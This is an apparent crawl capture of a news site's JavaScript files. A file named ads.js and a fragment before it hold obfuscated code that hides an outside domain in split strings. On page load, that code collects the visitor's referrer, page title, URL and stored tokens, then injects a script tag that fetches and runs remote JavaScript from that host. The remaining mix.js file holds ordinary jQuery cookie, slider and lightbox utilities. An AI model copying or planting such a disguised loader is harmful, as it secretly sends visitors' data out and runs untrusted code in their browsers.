_0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/legal/web/js/ads.js
body_size: 2170
content:
(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/js/mix.js
body_size: 10878
content:
/******** jquery.cookie.js ********/
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

/******** common.js ********/
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.2.1
*	Author: Héctor Vergara R.
*	
*	File Description: Common functions.
*/

/* Basic Prototype functions */
Function.prototype.bind = function() { var fn = this; var args = $.makeArray(arguments); var scope = args.shift(); return function() { return fn.apply(scope, arguments); }}
var Class = function(d) { var c = function() { this.initialize.apply(this, arguments) }; for(var i in d) c.prototype[i] = d[i]; return c };

$.inspect = function(obj) {
    var output = '';
    for(var prop in obj) {
        output += (prop + " = " + obj[prop] + "\n");
    }
    alert(output);
}


jQuery.uaMatch = function( ua ) {
        ua = ua.toLowerCase();

        var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
                /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
                /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
                /(msie) ([\w.]+)/.exec( ua ) ||
                ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
                [];

        return {
                browser: match[ 1 ] || "",
                version: match[ 2 ] || "0"
        };
};

// Don't clobber any existing jQuery.browser in case it's different
if ( !jQuery.browser ) {
        matched = jQuery.uaMatch( navigator.userAgent );
        browser = {};

        if ( matched.browser ) {
                browser[ matched.browser ] = true;
                browser.version = matched.version;
        }

        // Chrome is Webkit, but Webkit is also Safari.
        if ( browser.chrome ) {
                browser.webkit = true;
        } else if ( browser.webkit ) {
                browser.safari = true;
        }

        jQuery.browser = browser;
}

/* Equal Height 2.0 - http://andreaslagerkvist.com/jquery/equal-height */
jQuery.fn.equalHeight = function () {
    var height        = 0;
    var maxHeight    = 0;

    // Store the tallest element's height
    this.each(function () {
        height	= jQuery(this).outerHeight();
        maxHeight		= (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
        var t            = jQuery(this);
        var minHeight    = maxHeight - (t.outerHeight() - t.height());
        var property    = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';
        t.css(property, minHeight + 'px');
    });
};

jQuery.fn.tabs = function() {
    var items = this;

    this.each(function() {
      this.hash = this.href.substring(this.href.indexOf('#'));
      
      $(this).click(function() {
        items.not(this.hash).each(function() { $(this.hash).hide(); $(this).parent().removeClass('active'); });
        $(this.hash).show(); 
        $(this).parent().addClass('active');
        return false;
      });

    });

};

var User = {
    info: {},
    logged: false,
    check: function() {
        /*var cookie = jQuery.cookie('userinfo');
        if(cookie == undefined) {jQuery('p.anonymous').show(); jQuery('p.logged').hide();return;}
        var parts = cookie.split('|');
        User.info = { realname: parts[0].replace(/\+/g, ' '), avatar: parts[1], url: parts[2] };
        jQuery('p.anonymous').hide();
        jQuery('p.logged').show();
        jQuery('p.logged strong').text( User.info.realname );
        User.logged = true;*/
    }
};

User.Location = {
	get: function() {if(jQuery.cookie('elmo_location')){return jQuery.cookie('elmo_location');}else {return 'CIXX0020';}},
	set: function(location) {jQuery.cookie('elmo_location', location);}
};


jQuery.fn.absWidth = function() {
    var width = 0;
    $(this).each(function() { width += parseInt($(this).outerWidth()); });
    return width;
}

jQuery.fn.slider = function(buttons) {
    var ref = $(this);

    ref.parent().height(ref.height());
    
    ref.current = 0;
    ref.offset  = parseInt(ref.parent().outerWidth());
    ref.maximum = Math.round(ref.children().absWidth() / ref.offset) - 1;
    
    ref.set = function(index) {
        this.current = index;
        this.animate({'left': this.current * -1 * ref.offset}, 'slow');
        
        $(buttons).removeClass('active');
        $(buttons).eq(index + 1).addClass('active');
    };

    $(buttons).children('.prev a').click(function() {
        var index = (ref.current == 0) ? ref.maximum : ref.current - 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.next a').click(function() {
        var index = (ref.current == ref.maximum) ? 0 : ref.current + 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.page a').click(function() { 
        var index = parseInt($(this).text());
        ref.set(index);
        return false;
    });
    
    ref.set(0);
};

jQuery(document).ready(function($) {
    $('#search-field').focus(function() { this.value = ''; });
    $('.search-trigger').click(function(event) { $('.search-ddown li').show(); event.stopPropagation(); });
    $('#search-form').submit(function() { $('.search-ddown li a[rel=web]').trigger('click'); return false; });    


    $('.search-ddown li a').click(function() {
        
        var rel   = this.getAttribute('rel');
        var value = $('#search-field').val();
        
        if(rel == 'web') {
            document.location.href = '/search/?what=' + encodeURIComponent( value );
        } else {
            document.location.href = '/legal/web/?titulo=' + encodeURIComponent( value ); 
        }

        return false;
    });
   
    $('#comment-area').keyup(function() {
    
        if(this.value.length > 450) {
            $('.character-counter span').addClass('warning');
        } else {
            $('.character-counter span').removeClass('warning');
        }
      
        if(this.value.length >= 500) {
            this.value = this.value.substring(0, 500);
        }
        
        $('.character-counter span').text( 500 - this.value.length );
        
    });

    if(typeof weather != 'undefined') {
        for(var code in weather.cities) {
            var city = weather.cities[code];
            
            var elem = $('<li><a href="#"></a></li>');
            var link = elem.children('a');
            
            link.text(city).attr('code', code);
            link.click(function() { Widget.Weather.update( this.getAttribute('code') ) });
            
            $('#cities ul').append(elem);
        }
    }

    $('.change-city').click(function(event){
        $('#cities').show();        
        event.stopPropagation();
    });

    $('body').click(function() {
        $('#cities').hide();
        $('.search-ddown li.none').hide();
    });
    
    $('#main_slider').carousel({
        cycle: true,
        interval: false
    });
    $("#main_slider li:first, .carousel-indicators li:first").addClass("active");
    
    var player = document.getElementById('#main_slider iframe'); //save the object or embed youtube video in a variable
	$('#main_slider').on('slide', function () {
	player.stopVideo();
    })
    
});


var Locale = {
    months:   ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
    weekdays: ['Domingo', 'Lunes', 'Martes', 'Miercoles', 'Jueves', 'Viernes', 'Sábado']
};

/******** widgets.js ********/
var Widget = {
    popup: function(url, name, width, height) {
        var left = Math.round(screen.availWidth  / 2 - width  / 2);
        var top  = Math.round(screen.availHeight / 2 - height / 2);
        return window.open(url, name, ['height=' + height, 'width=' + width, 'left=' + left, 'top=' + top, 'scrollbars=yes'].join(','));
    }
};

Widget.Weather = {
	update: function(cod) {
		$('#cities').hide();
		User.Location.set(cod);
		Widget.Weather.current();
	},
	current: function() {
		var c=User.Location.get();
		var w=weather.forecast[c].current;
		$('.weather .city').text(weather.cities[c]);
		$('.weather .temp').html('<img src="/assets/img/weather/24/'+weather.conditions[w.code][1]+'.png" alt=""></img>'+w.low+"°");		
	}
};


/*
Widget.Login = {
    referer: '/',

    service: function(name, callback) {
        callback = callback || 'Widget.Login.complete';
        var callback_param = callback ? '?callback=' + callback : '';
        var login = Widget.popup('/connect/' + name + callback_param, 'login', 600, 400);
    },
    
    complete: function() {
        document.location.href = Widget.Login.referer || '/';
    },
    
    connect: function(service) {
        Widget.Login.service(service, 'Widget.Login.afterConnect');
        return false;
    },
    
    afterConnect: function(service) {
        service.id = service.id.replace('http://', '').replace('www.', '');
    
        var element = jQuery('li.' + service.name);
        element.html('<span class="ic16"></span> <span class="identifier">' + service.id + '</span>');
        element.addClass('linked');
    }

};

Widget.Comments = {

    checkUser: function() {
    
        if(User.logged) {
            $('.not-logged').hide();
            $('.logged').show();
            

            var today = new Date();
            var textdate = today.getDate() + " de " + Locale.months[today.getMonth()] + " de " + today.getFullYear() + ", a las " + today.getHours() + ":" + today.getMinutes();

            if(User.info.avatar)
                $('.user-info .avatar img').attr('src', User.info.avatar);
                
            $('.user-info .realname').text(User.info.realname);
            $('.user-info .date').text(textdate);
            
        } else {
            $('.logged').hide();
            $('.not-logged').show();
        }

    },
    
    login: function(service) {
        Widget.Login.service(service, 'Widget.Comments.checkLogin');
    },
    
    checkLogin: function() {
        User.check();
        Widget.Comments.checkUser();
    },
    
    reply: function(id, author) {
        $('#compose h3').html('respuesta a <cite class="in-reply-to">' + author + '</cite>:');
        $('#reply-id').val(id);
    },
    
    vote: function(comment_id, vote) {
        jQuery.post('/wp-content/plugins/karma/process.php', {'type': 'comment', 'id': comment_id, 'vote': vote}, function(result) {}, 'json');
            
        jQuery('#comment-' + comment_id + ' .comment-actions li.vote').fadeOut('fast');
        
        if(vote == 'down')
            jQuery('#comment-' + comment_id).addClass('collapsed');
        

    },
    
    expand: function(comment_id) {
        jQuery('#comment-' + comment_id).removeClass('collapsed').children('ul.children').show();
    }
    
};

Widget.Share = {
    Facebook: function() {
        var url = 'http://www.facebook.com/sharer.php?src=sp&u=' + encodeURIComponent(document.location.href);
        var opened = Widget.popup(url, 'share', 626, 264);
    }

};
*/
Widget.Print={normal:function(){
    latebox.close();

    $.get( "/utils/boxes/print.php?id="+_IDPOST, function( data ) {
        $( "#print-pagina-auxiliar" ).append( data );
        $( "#print-pagina-auxiliar" ).print();
        $( "#print-pagina-auxiliar" ).empty();
    });

},compact:function(){
    latebox.close();

    $.get( "/utils/boxes/printCompact.php?id="+_IDPOST, function( data ) {
        $( "#print-pagina-auxiliar" ).append( data );
        $( "#print-pagina-auxiliar" ).print();
        $( "#print-pagina-auxiliar" ).empty();
    });


}}

Widget.HotNews={render:function(){
	var c = jQuery('.breaking-news > div.group');
	for(var i=0; i < hotnews.length; i++) {
		var data = hotnews[i];
		var item = jQuery('<div><span></span><h4 class="gsf"><a href="#"></a></h4></div>'); 
		item.children('span').text(data.date + ' | ');
		item.find('h4 > a').text(data.title).attr('href', data.link);
		(i > 0) ? item.hide() : false;
		c.prepend(item);
	}
	
	new Timer(6000, function(tick) {
		var index = tick % hotnews.length;
		c.children(':visible').slideUp();
		c.children().eq(index).slideDown();
		c.children('div').hover(this.stop.bind(this), this.start.bind(this));
	}).start();
}};

var Timer=new Class({
ticks:0,callback:function(){},interval:1000,timer:null,
initialize:function(e,t){this.interval=e;this.callback=t},
start:function(){this.stop();this.timer=setInterval(this.tick.bind(this),this.interval)},
stop:function(){clearInterval(this.timer)},
tick:function(){this.callback.apply(this,[this.ticks++])}})

/******** latebox.js ********/
jQuery.fn.preReady=function(c){$(this).queue("preReady",c)}
jQuery.fn.runQueue=function(n){var t=$(this).queue(n);for(var n in t)t[n].apply(null)}

var latebox = {
defaults: {
	width:  450,
	height: 400
},
show: function() {

	if(jQuery('#latebox').length > 0)
		return false;

	jQuery('object').css({'visibility': 'hidden'});

	var title = jQuery(this).attr('title');
	var rel   = jQuery(this).attr('rel');
	var href  = jQuery(this).attr('href');

	latebox.params   = jQuery.extend(latebox.defaults, latebox.parseString(rel));

	var html = '';
	html += '<div id="latebox">';
	html += '  <div class="lb-content">';
	html += '     <h3>' + title + '</h3>';
	html += '     <div class="lb-inner"><div class="lb-loading"><img src="/assets/img/spinner-onwhite.gif" alt="Cargando..." /><br /><br />Un momento, por favor.</div></div>';
	html += '     <div class="lb-footer txtr">';
	html += '       <button class="fbutton lb-close">Cerrar</button>';
	html += '     </div>';
	html += '  </div>';
	html += '</div>';
	
	var body = jQuery('body');
	var box  = jQuery(html);

	body.append(box);
	box.find('.lb-inner').width(parseInt(latebox.params.width));
	box.find('.lb-footer button').click(latebox.close);
	
	var viewport = latebox.getViewport();
	var scroll_y = latebox.getScroll();
	
	var left = viewport.width  / 2 - box.outerWidth() / 2;
	var top  = viewport.height / 2 - latebox.params.height / 2 + scroll_y;

	box.css({left: left, top: top});
	
	jQuery.get(href, {}, latebox.onResponse);
	
	return false;
},

getViewport: function() {

	var x,y;
	if (self.innerHeight) {
		x = self.innerWidth;
		y = self.innerHeight;
	} else if (document.documentElement && document.documentElement.clientHeight) {
		x = document.documentElement.clientWidth;
		y = document.documentElement.clientHeight;
	} else if (document.body) {
		x = document.body.clientWidth;
		y = document.body.clientHeight;
	}
	
	return {'width': x, 'height': y};

},

getScroll: function() {

	var scrollY = 0;
	
	if( document.documentElement && document.documentElement.scrollTop ) {
		scrollY = document.documentElement.scrollTop;
	} else if( document.body && document.body.scrollTop ) {
		scrollY = document.body.scrollTop;
	} else if( window.pageYOffset ) {
		scrollY = window.pageYOffset;
	} else if( window.scrollY ) {
		scrollY = window.scrollY;
	}
	
	return scrollY;    

},

onResponse: function(data) {
	var container = jQuery(data);
	
	container.find('form').submit(function() {
		jQuery.post($(this).attr('action'), $(this).serialize(), latebox.onResponse);
		return false;
	});
	
	latebox.setContent(container);
},

setContent: function(html) {
	var container = (typeof html == 'string') ? jQuery(html) : html;
	jQuery('#latebox .lb-inner').empty().append(container);
	return false;
},

close: function() {
	jQuery('object').css({'visibility': 'visible'});  
	jQuery('#latebox').fadeOut('fast', function() { $(this).remove() });
},    

parseString: function(query) {
	
	var params = new Object();
	var pairs  = query.split(',');
	
	for(var i=0; i < pairs.length; i++) {
		var item = pairs[i].split('=');
		params[ item[0] ] = item[1];
	}
	
	return params;
},

init: function(selector) {
	$(selector || 'a.latebox').click(latebox.show);
}

};

jQuery(document).preReady(function() {
    latebox.init();
});

/******** ticker-scroller.js ********/
/* liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2009 Gian Carlo Mingati
 * Version: 1.0.1 (07-DECEMBER-2009)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.2.x or later
 */
